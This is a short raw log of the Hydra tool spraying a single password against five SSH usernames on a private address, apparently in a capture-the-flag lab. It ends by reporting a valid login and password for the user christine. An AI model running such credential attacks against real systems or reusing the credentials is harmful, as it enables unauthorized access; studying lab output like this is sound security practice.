 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-13 11:15:10
[DATA] max 4 tasks per 1 server, overall 4 tasks, 5 login tries (l:5/p:1), ~2 tries per task
[DATA] attacking ssh://10.129.100.5:22/
[ATTEMPT] target 10.129.100.5 - login "optimus" - pass "funnel123#!#" - 1 of 5 [child 0] (0/0)
[ATTEMPT] target 10.129.100.5 - login "albert" - pass "funnel123#!#" - 2 of 5 [child 1] (0/0)
[ATTEMPT] target 10.129.100.5 - login "andreas" - pass "funnel123#!#" - 3 of 5 [child 2] (0/0)
[ATTEMPT] target 10.129.100.5 - login "christine" - pass "funnel123#!#" - 4 of 5 [child 3] (0/0)
[22][ssh] host: 10.129.100.5   login: christine   password: funnel123#!#
[STATUS] attack finished for 10.129.100.5 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-13 11:15:11